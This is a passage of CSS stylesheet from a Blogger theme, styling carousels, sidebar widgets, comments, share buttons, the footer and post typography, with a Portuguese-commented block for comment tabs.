.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Início do código de personalização by elainegaspareto.com*/
.comments-page {
background-color: #fff; /*COR DE FUNDO DOS COMENTÁRIOS*/
}
#blogger-comments-page {
padding: 0px 5px;
display: none;
}
.comments-tab {
float: left;
padding: 5px ;
margin-right: 3px;
cursor: pointer;
background: #ff0075; /*COR DE FUNDO DAS ABAS*/
font: 14px Arial, sans serif !important; /*TIPO E TAMANHO DA FONTE*/
color: #fff;
}
.comments-tab-icon {
height: 15px; /*ALTURA DO ÍCONE*/
width:auto;
margin-right: 3px;
}
.comments-tab:hover {
background-color:#444; /*COR DE FUNDO DAS ABAS EM ESTADO HOVER*/
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert 